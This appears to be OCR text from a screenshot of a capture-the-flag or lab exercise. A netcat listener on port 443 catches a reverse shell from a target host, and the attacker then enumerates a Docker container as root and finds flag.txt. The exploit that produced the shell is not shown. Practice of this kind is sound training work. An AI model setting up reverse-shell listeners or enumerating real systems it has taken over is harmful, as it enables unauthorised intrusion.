 root@EthicalSharmaji: ~
File Actions Edit View Help
root@EthicalSharmaji: ~/Downloads × root@EthicalSharmaji: ~ × root@EthicalSharmaji: ~ ×
(root💀EthicalSharmaji)-[~]
# nc -lvnp 443
listening on [any] 443 ...
connect to [10.17.41.167] from (UNKNOWN) [10.10.49.29] 57228
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3f8655e43931:/var/www/html# whoami 1
whoami
root
root@3f8655e43931:/var/www/html# cd /root 2
cd /root
root@3f8655e43931:~# ls 3
ls
root@3f8655e43931:~# ls -la 4
ls -la
total 16
drwx------ 2 root root 4096 Jan 11 2021 .
drwxr-xr-x 1 root root 4096 Mar 7 22:03 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
root@3f8655e43931:~# cd .. 5
cd ..
root@3f8655e43931:/# pwd 6
pwd
/
root@3f8655e43931:/#
root@3f8655e43931:/# ls -la 7
ls -la
total 76
drwxr-xr-x 1 root root 4096 Mar 7 22:03 .
drwxr-xr-x 1 root root 4096 Mar 7 22:03 ..
-rwxr-xr-x 1 root root 0 Mar 7 22:03 .dockerenv
drwxr-xr-x 1 root root 4096 Mar 30 2021 bin
drwxr-xr-x 2 root root 4096 Nov 22 2020 boot
drwxr-xr-x 5 root root 340 Aug 6 10:36 dev
drwxr-xr-x 1 root root 4096 Mar 7 22:03 etc
-rw-rw-r-- 1 root root 38 Mar 5 22:33 flag.txt
drwxr-xr-x 2 root root 4096 Nov 22 2020 home
drwxr-xr-x 1 root root 4096 Mar 30 2021 lib
drwxr-xr-x 2 root root 4096 Jan 11 2021 lib64
drwxr-xr-x 2 root root 4096 Jan 11 2021 media
drwxr-xr-x 2 root root 4096 Jan 11 2021 mnt
drwxr-xr-x 2 root root 4096 Jan 11 2021 opt
dr-xr-xr-x 150 root root 0 Aug 6 10:36 proc
drwx------ 2 root root 4096 Jan 11 2021 root
drwxr-xr-x 3 root root 4096 Jan 11 2021 run
drwxr-xr-x 2 root root 4096 Jan 11 2021 sbin
drwxr-xr-x 2 root root 4096 Jan 11 2021 srv
dr-xr-xr-x 13 root root 0 Aug 6 10:36 sys
drwxrwxrwt 1 root root 4096 Mar 30 2021 tmp
drwxr-xr-x 1 root root 4096 Jan 11 2021 usr
drwxr-xr-x 1 root root 4096 Mar 30 2021 var
root@3f8655e43931:/#